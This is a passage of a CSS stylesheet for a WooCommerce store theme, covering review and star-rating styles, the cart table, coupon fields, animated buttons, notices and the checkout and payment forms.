    top: 3px;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating .stars a {
    margin-right: 5px;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating .stars a,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating .stars.selected a.active ~ a {
    color: #d1d3d5;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating .stars a:before,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating .stars.selected a.active ~ a:before {
    opacity: 1;
    animation: none;
    background: none;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating .stars a:hover,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating .stars.selected a:not(.active),
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating .stars.selected a.active,
.marketum_single_product_page .star-rating span {
    color: #ffa800;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews input + .floating-placeholder,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews textarea + .floating-placeholder {
    line-height: 2;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews input:focus,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews textarea:focus,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews input:active,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews textarea:active {
    background: transparent;
}

.woocommerce #review_form #respond textarea {
    height: 130px;
    padding: 12px 0;
    border-radius: 0;
    font-size: 14px;
    line-height: 1.7;
}

.woocommerce #review_form #respond .form-submit {
    display: inline-block;
    position: relative;
}

.woocommerce #review_form #respond .form-submit input {
    display: inline-block;
    font-size: 14px;
    line-height: 1.9;
    font-weight: 500;
    background: transparent;
    border: none;
    padding: 0;
    position: relative;
    -webkit-transition: all .3s;
    transition: all .3s;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.woocommerce #review_form #respond p.comment-notes,
.woocommerce #review_form #respond p {
    margin-bottom: 20px;
}

.woocommerce #review_form #respond p.comment-form-author,
.woocommerce #review_form #respond p.comment-form-email {
    margin-bottom: 30px;
    float: left;
}

.woocommerce #review_form #respond p.comment-form-comment {
    margin-bottom: 10px;
    clear: both;
}

.woocommerce #review_form #respond p.comment-form-cookies-consent {
    margin: 0 0 26px;
    clear: both;
}

.woocommerce #review_form #respond p.form-submit {
    margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
    margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li {
    margin-bottom: 70px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 90px;
    height: 90px;
    border: none;
    border-radius: 0;
    background: none;
    padding: 0;
    margin-top: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border: none;
    margin-left: 125px;
    padding: 0 10px 0 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 14px;
    margin-bottom: 4px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author {
    font-size: 20px;
    font-weight: 500;
    margin-right: 20px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash {
    display: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
    font-size: 14px;
    position: relative;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date:before {
    content: '';
    width: 3px;
    height: 3px;
    position: absolute;
    top: 50%;
    left: -13px;
}

.woocommerce .star-rating {
    width: 75px;
    margin-top: 12px;
    font-size: 13px;
}

.woocommerce .marketum_sidebar .star-rating {
    width: 76px;
    font-size: 10px;
}

.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
    letter-spacing: 1.5px;
}

.woocommerce .marketum_sidebar .star-rating:before,
.woocommerce .marketum_sidebar .star-rating span:before {
    letter-spacing: 5.3px;
}

.marketum_single_product_page section.related.products {
    padding: 0;
}

@media only screen and (min-width: 768px) {
  .marketum_single_product_page section.related.products {
      padding: 0;
  }
}

@media only screen and (min-width: 992px) {
  .marketum_single_product_page section.related.products {
      padding: 0;
  }
}

@media only screen and (min-width: 1200px) {
  .marketum_single_product_page section.related.products {
      padding: 0 0 32px;
  }
}

.marketum_single_product_page section.related.products > h2 {
    margin-bottom: 42px;
    font-size: 32px;
}

@media only screen and (min-width: 992px) {
  .marketum_single_product_page section.related.products > h2 {
      font-size: 40px;
  }
}

.marketum_single_product_page section.related.products h2 span {
    font-weight: 300;
}

.marketum_single_product_page section.related.products ul.products li.product a img {
    margin-bottom: 1em;
}

/* ------------------------------- */
/* ---------- Cart Page ---------- */
/* ------------------------------- */
p.cart-empty {
    margin-bottom: 2em;
}

.woocommerce table.shop_table {
    background: #ffffff;
    border: none;
    border-radius: 0;
    margin-bottom: 0;
}

.woocommerce table.shop_table thead {
    font-size: 18px;
    line-height: 1.5;
    letter-spacing: -0;
    font-weight: 700;
    background: none;
}

.woocommerce table.shop_table thead th {
    padding: 12px 12px;
    font-family: "Cambon", sans-serif;
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    color: #222628;
    border-top: none !important;
}

.woocommerce table.shop_table tbody td {
    padding: 33px 12px 37px;
    text-align: center;
    border: none;
    border-top: solid 1px #c0c0b7;
}

.woocommerce table.shop_table tbody tr:first-of-type td {
    border-top: solid 2px #222628;
}

.woocommerce table.shop_table tbody .product-thumbnail a {
    width: 84px;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
}

.woocommerce table.shop_table tbody .product-thumbnail a img {
    width: auto;
    max-height: 100%;
}

.woocommerce table.shop_table tbody .product-thumbnail a:before,
.woocommerce table.shop_table tbody .product-thumbnail a:after {
    display: none;
}

.woocommerce table.shop_table tbody .product-remove a {
    width: 16px;
    height: 16px;
    background: none;
    border-radius: 0;
    font-size: 0;
    position: relative;
    -webkit-transform: rotate(0);
    transform: rotate(0);
}

.woocommerce table.shop_table tbody .product-remove a:hover {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.woocommerce table.shop_table tbody .product-remove a:before,
.woocommerce table.shop_table tbody .product-remove a:after {
    content: '';
    width: 19px;
    height: 2px;
    opacity: 1;
    position: absolute;
    top: 7px;
    left: -2px;
}

.woocommerce table.shop_table tbody .product-remove a:before {
    animation: none;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.woocommerce-cart .woocommerce table.shop_table tbody .product-remove a:before,
.woocommerce-checkout .woocommerce table.shop_table tbody .product-remove a:before {
    top: 5px;
}

.woocommerce table.shop_table tbody .product-remove a:after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.woocommerce-cart .woocommerce table.shop_table tbody .product-remove a:after,
.woocommerce-checkout .woocommerce table.shop_table tbody .product-remove a:after {
    top: 7px;
}

.woocommerce table.shop_table tbody td.product-thumbnail {
    width: 96px;
}

.woocommerce table.shop_table thead th.product-name,
.woocommerce table.shop_table tbody td.product-name {
    text-align: left;
}

.woocommerce table.shop_table thead th.product-name,
.woocommerce table.shop_table thead th,
.woocommerce-checkout .woocommerce table.shop_table tfoot th {
    border: none;
}

.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th,
.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td {
    border-top: none;
}

.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th,
.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td,
.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td strong {
    padding: 8px 0;
    font-weight: 500;
    color: #222628;
}

.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td strong {
    font-weight: 600;
}

.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td {
    text-align: right;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody td.product-name a:before,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody td.product-name a:after {
    display: none;
}

.woocommerce table.shop_table tbody td.product-name a {
    font-size: 16px;
    line-height: 1.5;
    font-weight: 500;
}

.woocommerce table.shop_table tbody td.product-price,
.woocommerce table.shop_table tbody td.product-subtotal {
    font-size: 14px;
    line-height: 1.5;
    font-weight: 600;
    color: #222628;
}

.woocommerce table.shop_table tbody .quantity {
    font-size: 0;
    line-height: 0;
    margin-top: -6px;
}

.woocommerce table.shop_table tbody .quantity .marketum_minus_button,
.woocommerce table.shop_table tbody .quantity .marketum_plus_button,
.woocommerce table.shop_table tbody .quantity .qty {
    height: 50px;
    display: inline-block;
    font-size: 12px;
    line-height: 50px;
    font-weight: 700;
    vertical-align: middle;
}

.woocommerce table.shop_table tbody .quantity .marketum_minus_button,
.woocommerce table.shop_table tbody .quantity .marketum_plus_button {
    font-size: 0;
    border-bottom: solid 1px #c0c0b7;
}

.woocommerce table.shop_table tbody .quantity .marketum_minus_button {
    padding-right: 30px;
}

.woocommerce table.shop_table tbody .quantity .marketum_plus_button {
    padding-left: 30px;
}

.woocommerce table.shop_table tbody .quantity .qty {
    width: 50px;
    border-bottom: solid 1px #c0c0b7;
}

.woocommerce table.shop_table tbody td.product-remove {
    padding-left: 0;
}

.woocommerce table.shop_table tbody td.actions {
    padding: 52px 0;
    position: relative;
}

.woocommerce table.shop_table tbody td.actions .coupon {
    width: 430px;
    text-align: left;
}

.woocommerce table.shop_table tbody td.actions .coupon label {
    display: none;
}

.woocommerce table.shop_table tbody td.actions .coupon input[type="text"],
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea  {
    width: 190px;
    font-size: 14px;
    line-height: 48px;
    font-weight: 400;
    height: 50px;
    border-radius: 0;
    border: none;
    border-bottom: 1px solid #c0c0b7;
    padding: 26px 0;
    margin: 0;
    background: #ffffff;
    -webkit-transition: background .3s;
    transition: background .3s;
    outline: 0;
}

.woocommerce table.shop_table tbody td.actions .coupon input[type="text"]:-moz-placeholder,
.woocommerce form .form-row input.input-text:-moz-placeholder,
.woocommerce form .form-row textarea:-moz-placeholder {
    color: #6d7173;
}

.woocommerce table.shop_table tbody td.actions .coupon input[type="text"]::-webkit-input-placeholder,
.woocommerce form .form-row input.input-text::-webkit-input-placeholder,
.woocommerce form .form-row textarea::-webkit-input-placeholder {
    color: #6d7173;
}

.woocommerce table.shop_table tbody td.actions .coupon input[type="text"]:focus,
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.woocommerce table.shop_table tbody td.actions .coupon input[type="text"]:active,
.woocommerce form .form-row input.input-text:active,
.woocommerce form .form-row textarea:active {
    background: transparent;
}

.woocommerce table.shop_table tbody td.actions .coupon input[type="text"],
.woocommerce-cart .woocommerce table.shop_table tbody td.actions .coupon input[type="text"] {
    margin-top: 7px;
}

.woocommerce table.shop_table tbody td.actions .button,
.woocommerce .cart-collaterals .wc-proceed-to-checkout .button,
.woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button,
.woocommerce-checkout .checkout_coupon .button,
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order,
.woocommerce .return-to-shop .button,
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-Message .button {
    display: inline-block;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 500;
    text-align: center;
    color: #222628;
    padding: 13px 37px;
    margin-left: 10px;
    border-radius: 0;
    letter-spacing: .02em;
    text-decoration: none;
    min-width: 160px;
    vertical-align: bottom;
    background: #fff;
    border: 2px solid;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.woocommerce table.shop_table tbody td.actions .button:hover,
.woocommerce-checkout .checkout_coupon .button:hover,
.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover,
.woocommerce .return-to-shop .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-Message .button:hover {
    background: transparent;
}

.woocommerce .woocommerce-message .button:after,
.woocommerce .woocommerce-Message .button:after {
    display: none;
}

.woocommerce table.shop_table tbody td.actions .button,
body.woocommerce-checkout .checkout_coupon .button {
    margin-left: 25px;
    padding: 16px 43px 19px;
    overflow: hidden;
    position: relative;
}

.woocommerce .woocommerce-message a.button {
    overflow: hidden;
    position: relative;
    z-index: 5;
}

.woocommerce .woocommerce-message a.button:before {
    display: none;
}

.woocommerce table.shop_table tbody td.actions .button span,
body.woocommerce-checkout .checkout_coupon .button span,
.woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button span,
.woocommerce #payment #place_order span,
.woocommerce-page #payment #place_order span,
.woocommerce .outer-form-wrapper .button span,
.woocommerce .marketum_single_product_page div.product form.cart .button span {
    position: relative;
    z-index: 5;
}

.marketum_header_cart_content_container .woocommerce-mini-cart-buttons a:after,
.woocommerce table.shop_table tbody td.actions .button:before,
body.woocommerce-checkout .checkout_coupon .button:before,
.woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button:before,
.woocommerce #payment #place_order:before,
.woocommerce-page #payment #place_order:before,
.woocommerce .outer-form-wrapper .button:before,
.woocommerce .marketum_single_product_page div.product form.cart .button:after,
.woocommerce .woocommerce-message a.button:after {
    content: '';
    width: 140%;
    height: 140%;
    display: block;
    opacity: 1;
    -webkit-animation: none;
    animation: none;
    -webkit-clip-path: polygon(0 0, 100% 20px, 100% 100%,0 100%, 0 0);
    clip-path: polygon(0 0, 100% 20px, 100% 100%,0 100%, 0 0);
    position: absolute;
    top: -2px;
    left: -3px;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(80%);
    transform: translateY(80%);
    -webkit-transition: transform .5s cubic-bezier(0,0,0.58,1);
    transition: transform .5s cubic-bezier(0,0,0.58,1);
    z-index: 1;
}

.marketum_header_cart_content_container .woocommerce-mini-cart-buttons a:after,
.woocommerce .woocommerce-message a.button:after {
    z-index: -1;
}

.marketum_header_cart_content_container .woocommerce-mini-cart-buttons a:hover:after,
.woocommerce table.shop_table tbody td.actions .button:hover:before,
body.woocommerce-checkout .checkout_coupon .button:hover:before,
.woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button:hover:before,
.woocommerce #payment #place_order:hover:before,
.woocommerce-page #payment #place_order:hover:before,
.woocommerce .outer-form-wrapper .button:hover:before,
.woocommerce .marketum_single_product_page div.product form.cart .button:hover:after,
.woocommerce .woocommerce-message a.button:hover:after {
    -webkit-transform: translateY(-20%);
    transform: translateY(-20%);
}

.woocommerce .return-to-shop .button {
    margin-left: 0;
}

.woocommerce .return-to-shop .button,
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-Message .button {
    line-height: 25px;
    background: transparent;
}

.marketum_header_cart_content_container .woocommerce-mini-cart-buttons a:hover,
.woocommerce table.shop_table tbody td.actions .button:hover,
.woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button:hover,
.woocommerce-checkout .checkout_coupon .button:hover,
.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover,
.woocommerce .return-to-shop .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-Message .button:hover {
    color: #ffffff;
}

.woocommerce table.shop_table tbody td.actions > .button {
    position: absolute;
    bottom: 53px;
    right: 0;
}

.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
    padding: 0;
    margin-top: 51px;
}

.woocommerce .cart-collaterals .cart_totals ,
.woocommerce-page .cart-collaterals .cart_totals {
    width: 23.2%;
}

.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2 {
    font-size: 18px;
    margin-bottom: 20px;
}

.woocommerce .cart-collaterals table.shop_table th,
.woocommerce-page .cart-collaterals table.shop_table th,
.woocommerce .cart-collaterals table.shop_table td,
.woocommerce-page .cart-collaterals table.shop_table td {
    padding: 0 0 16px;
    font-size: 16px;
    font-weight: 600;
    color: #222628;
}

.woocommerce-page .cart-collaterals table.shop_table td strong {
    font-weight: 700;
}

.woocommerce .cart-collaterals table.shop_table th,
.woocommerce-page .cart-collaterals table.shop_table th {
    border: none;
}

.woocommerce .cart-collaterals table.shop_table td,
.woocommerce-page .cart-collaterals table.shop_table td {
    text-align: right;
}

.woocommerce .cart-collaterals table.shop_table .order-total th,
.woocommerce-page .cart-collaterals table.shop_table .order-total th,
.woocommerce .cart-collaterals table.shop_table .order-total td,
.woocommerce-page .cart-collaterals table.shop_table .order-total td {
    border: none;
}

.woocommerce .cart-collaterals table.shop_table,
.woocommerce-page .cart-collaterals table.shop_table {
    margin-bottom: -15px;
}

.woocommerce .cart-collaterals .wc-proceed-to-checkout,
.woocommerce-page .cart-collaterals .wc-proceed-to-checkout {
    text-align: left;
    padding: 38px 0 0;
}

.woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button {
    height: auto;
    width: 100%;
    padding: 16px 30px 19px;
    margin: 0;
    font-size: 14px;
    letter-spacing: -.2px;
    font-weight: 500;
    color: #ffffff;
    overflow: hidden;
    position: relative;
    -webkit-transition: all .5s;
    transition: all .5s;
}

.woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button:before {

}

.woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button:after {
    display: none;
}

body.woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button:hover {
    border-color: #222628;
}

/* ----------------------------------- */
/* ---------- Checkout Page ---------- */
/* ----------------------------------- */
.woocommerce-checkout .woocommerce-notices-wrapper,
.woocommerce-checkout .woocommerce-form-coupon-toggle,
.woocommerce-checkout .checkout_coupon,
.woocommerce-checkout #customer_details,
.woocommerce-checkout .order_review_heading,
.woocommerce-checkout .woocommerce-checkout-review-order {
    background: #FFFFFF;
}

.woocommerce-info,
.woocommerce-cart .woocommerce-message,
.woocommerce-error {
    background: transparent;
    border: solid 2px;
    font-size: 16px;
    font-weight: 500;
    padding: 21px 21px 21px 48px;
    position: relative;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    line-height: 50px;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
    top: 1.3em;
}

.single-product .woocommerce-message:before {
    top: 1em;
}

.woocommerce-info {
    border-color: #003d90;
    color: #003d90;
}

.woocommerce-info:before {
    color: #003d90;
}

.woocommerce-message {
    border-color: #00997d;
    color: #00997d;
}

.woocommerce-message:before {
    color: #00997d;
}

.woocommerce-error {
    border-color: #d0192f;
    color: #d0192f;
}

.woocommerce-error:before {
    color: #d0192f;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle {
    margin-bottom: 50px;
}

.woocommerce-checkout .woocommerce-info {
    margin: 0;
}

.woocommerce-checkout .woocommerce-info a {
    font-size: 16px;
    line-height: 1.2;
    font-weight: 700;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: none;
    border-radius: 0;
    padding: 0;
}

.woocommerce-checkout .checkout_coupon .form-row {
    width: auto;
    display: inline-block;
    float: none;
    padding: 0;
    margin: 0;
    vertical-align: top;
}

.woocommerce-checkout #customer_details {
    margin-bottom: 60px;
}

.woocommerce .checkout-columns,
.woocommerce-page .checkout-columns {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -moz-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
    margin: 0 -15px;
}

.woocommerce .checkout-columns .checkout-column-main,
.woocommerce-page .checkout-columns .checkout-column-main {
    padding: 0 15px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 66.6666%;
}

.woocommerce .checkout-columns .checkout-column-side,
.woocommerce-page .checkout-columns .checkout-column-side {
    margin: 0;
    padding: 0 15px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 33.3333%;
}

.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-1,
.woocommerce-page .col2-set .col-2 {
    float: none;
    max-width: none;
    width: auto;
    padding: 0;
}

.woocommerce-checkout #customer_details h3 {
    font-size: 25px;
    letter-spacing: -.7px;
    padding-bottom: 9px;
    margin-bottom: 46px;
    border-bottom: solid 2px #222628;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    width: 100%;
    margin-bottom: 1px;
}

.woocommerce form .form-row textarea {
    height: 210px;
    padding: 12px 20px;
    border-radius: 0;
}

.woocommerce form .form-row {
    padding: 0;
}

.woocommerce form.woocommerce-checkout .form-row-first,
.woocommerce form.woocommerce-checkout .form-row-last,
.woocommerce-page form.woocommerce-checkout .form-row-first,
.woocommerce-page form.woocommerce-checkout .form-row-last,
body .woocommerce-MyAccount-content .form-row-first,
body .woocommerce-MyAccount-content .form-row-last,
.woocommerce-checkout .validate-state,
.woocommerce-checkout .validate-postcode,
.woocommerce-checkout .validate-phone,
.woocommerce-checkout .validate-email {
    width: 50%;
}

.woocommerce-checkout .woocommerce form .form-row-wide.validate-state,
.woocommerce-checkout .woocommerce form .form-row-wide.validate-postcode,
.woocommerce-checkout .woocommerce form .form-row-wide.validate-phone,
.woocommerce-checkout .woocommerce form .form-row-wide.validate-email {
    clear: none;
}

.woocommerce-checkout .woocommerce form .form-row.validate-state,
.woocommerce-checkout .woocommerce form .form-row.validate-phone {
    float: left;
    padding-right: 15px;
}

.woocommerce-checkout .woocommerce form .form-row.validate-postcode,
.woocommerce-checkout .woocommerce form .form-row.validate-email {
    float: right;
    padding-left: 15px;
}

.woocommerce form.woocommerce-checkout .form-row-first,
.woocommerce-page form.woocommerce-checkout .form-row-first,
body .woocommerce-MyAccount-content .form-row-first {
    padding-right: 15px;
}

.woocommerce form.woocommerce-checkout .form-row-last,
.woocommerce-page form.woocommerce-checkout .form-row-last,
body .woocommerce-MyAccount-content .form-row-last {
    padding-left: 15px;
}

.woocommerce form.woocommerce-checkout .form-row-first .woocommerce-input-wrapper,
.woocommerce form.woocommerce-checkout .form-row-last .woocommerce-input-wrapper,
.woocommerce-page form.woocommerce-checkout .form-row-first .woocommerce-input-wrapper,
.woocommerce-page form.woocommerce-checkout .form-row-last .woocommerce-input-wrapper,
#customer_details .woocommerce-input-wrapper,
body .woocommerce-MyAccount-content .woocommerce-input-wrapper,
body .woocommerce-MyAccount-content .password-input,
.woocommerce form .password-input,
.woocommerce-page form .password-input {
    width: 100%;
}

.woocommerce-checkout #customer_details label,
.woocommerce-checkout #customer_details .woocommerce-input-wrapper,
body .woocommerce-MyAccount-content label,
body .woocommerce-MyAccount-content .woocommerce-input-wrapper {
    display: block;
}

.woocommerce-checkout #customer_details .woocommerce-input-wrapper,
body .woocommerce-MyAccount-content .woocommerce-input-wrapper {
    margin-bottom: 0;
}

.woocommerce-checkout #customer_details .woocommerce-input-wrapper .select2-container,
body .woocommerce-MyAccount-content .woocommerce-input-wrapper .select2-container {
    margin-top: 5px;
    margin-bottom: 10px;
}

.woocommerce-checkout #customer_details .woocommerce-input-wrapper input,
body .woocommerce-MyAccount-content .woocommerce-input-wrapper input {
    margin-bottom: 11px;
}

.woocommerce-checkout #customer_details label,
body .woocommerce-MyAccount-content label {
    font-size: 14px;
    font-weight: 500;
}

.woocommerce-checkout #customer_details label {
    display: inline-block;
    position: relative;
    top: -1px;
    font-weight: 500;
    color: #222628;
}

.woocommerce-checkout #customer_details .woocommerce-billing-fields__field-wrapper label,
.woocommerce-checkout #customer_details .woocommerce-additional-fields__field-wrapper label {
    display: none;
}

.woocommerce-checkout #customer_details .select2-selection,
body .woocommerce-MyAccount-content .select2-selection {
    width: 100%;
    height: 48px;
    font-size: 14px;
    line-height: 50px;
    font-weight: 400;
    color: #222628;
    border-radius: 0;
    border: none;
    border-bottom: 1px solid #c0c0b7;
    padding: 0;
    margin-bottom: 0;
    background: #ffffff;
    -webkit-transition: background .3s;
    transition: background .3s;
    outline: 0;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 0;
}

.woocommerce-checkout #customer_details .select2-selection__rendered,
body .woocommerce-MyAccount-content .select2-selection__rendered {
    line-height: 48px !important;
    padding-right: 0 !important;
}

.select2-container--default .select2-selection--single .select2-selection__arrow,
body .woocommerce-MyAccount-content .select2-selection__arrow {
    top: 13px;
    right: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b,
body .woocommerce-MyAccount-content .select2-selection__arrow b {
    display: none;
}

.select2-container--default .select2-selection--single .select2-selection__arrow:before,
body .woocommerce-MyAccount-content .select2-selection__arrow:before {
    content: '\f107';
    font-family: FontAwesome, sans-serif;
    font-size: 16px;
    line-height: 1;
    position: absolute;
    top: -1px;
    left: 4px;
}

.select2-container--open .select2-dropdown--below,
.select2-container--default .select2-search--dropdown .select2-search__field,
.select2-dropdown {
    border-radius: 0;
    border: solid 1px #c0c0b7 !important;
    outline: none;
    margin-bottom: 10px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background: #e1e1e1;
    color: #333333;
}

.select2-results__option {
    padding: 6px 20px;
}

.woocommerce-checkout .woocommerce-billing-fields {
    margin-bottom: 75px;
}

.woocommerce-checkout #customer_details .woocommerce-additional-fields h3 {
    margin-bottom: 57px;
}

.woocommerce-checkout #customer_details .woocommerce-additional-fields h3.marketum_payment_title {
    margin-bottom: 51px;
}

.woocommerce-checkout .woocommerce form .woocommerce-additional-fields .form-row textarea {
    height: 108px;
    padding: 0 0 12px;
}

.woocommerce-checkout .woocommerce-additional-fields__field-wrapper {
    margin-bottom: 83px;
}

.woocommerce-checkout #order_review_heading,
h3#order_total_heading {
    font-size: 25px;
    padding-bottom: 9px;
    margin-bottom: 30px;
    border-bottom: solid 2px #222628;
}

.checkout-column-side h3#order_review_heading {
    margin-bottom: 2px;
}

.woocommerce-checkout .woocommerce table.shop_table {
    margin-bottom: 54px;
    border-collapse: collapse;
}

.woocommerce-checkout .woocommerce table.woocommerce-checkout-review-order-table thead,
.woocommerce-checkout .woocommerce table.woocommerce-checkout-review-order-table tbody {
    display: none;
}

.woocommerce-checkout .woocommerce table.shop_table tbody tr.cart_item {
    border-top: solid 1px #c0c0b7;
}

.woocommerce-checkout .woocommerce table.shop_table tbody tr.cart_item:first-of-type {
    border-top: 0;
}

.woocommerce-checkout .woocommerce table.shop_table tbody td,
.woocommerce-checkout .woocommerce table.shop_table tfoot th,
.woocommerce-checkout .woocommerce table.shop_table tfoot td {
    padding: 31px 12px;
    font-size: 16px;
    font-weight: 700;
}

.woocommerce-checkout .woocommerce table.shop_table tbody tr.cart_item td {
    border-top: none;
}

.woocommerce-checkout .woocommerce table.shop_table tbody td.product-thumbnail {
    padding-left: 0;
}

.woocommerce-checkout .woocommerce table.shop_table tbody td.product-name .product-name-title a:before,
.woocommerce-checkout .woocommerce table.shop_table tbody td.product-name .product-name-title a:after {
    display: none;
}

.woocommerce-checkout .woocommerce table.shop_table tbody td.product-name .product-name-info {
    font-size: 14px;
    font-weight: 400;
    color: #6d7173;
    margin-top: -3px;
}

.woocommerce-checkout .woocommerce table.shop_table tbody td.product-total {
    font-size: 14px;
    font-weight: 500;
    padding-left: 0;
}

.woocommerce-checkout .woocommerce table.shop_table tbody td.product-remove {
    padding-right: 0;
    padding-left: 0;
}

.woocommerce-checkout .woocommerce table.shop_table tfoot td {
    text-align: center;
    border: none;
    border-top: solid 1px rgba(0, 0, 0, .1);
}

.woocommerce-checkout #payment {
    border-radius: 0;
    background: #FFFFFF;
    border: none;
}

.woocommerce-checkout #payment ul.payment_methods {
    padding: 0 0 25px;
    margin-bottom: 30px;
}

.woocommerce-checkout #payment input[type="radio"] {
    -webkit-appearance: radio;
}

.woocommerce-page #payment .place-order {
    margin-bottom: 0;
}

.woocommerce-page #payment .woocommerce-privacy-policy-text {
    margin-bottom: 43px;
}

.woocommerce-page #payment .woocommerce-privacy-policy-text a {
    color: #555555;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    padding: 16px 66px 19px;
    margin-left: 0;
    font-size: 14px;
    font-weight: 600;
    color: #222628;
    overflow: hidden;
    position: relative;
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    color: #333333;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
    padding: 0;
}

#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
    margin-bottom: 17px;
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
    width: 22px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
    margin: -3px 14px 0 0;
    border: solid 1px #c0c0b7;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    outline: none !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
}

#add_payment_method #payment ul.payment_methods li input:checked:before,
.woocommerce-cart #payment ul.payment_methods li input:checked:before,
.woocommerce-checkout #payment ul.payment_methods li input:checked:before {
    content: '';
    width: 6px;
    height: 6px;
    background: #222628;
    border-radius: 50%;
    position: absolute;
    top: 7px;
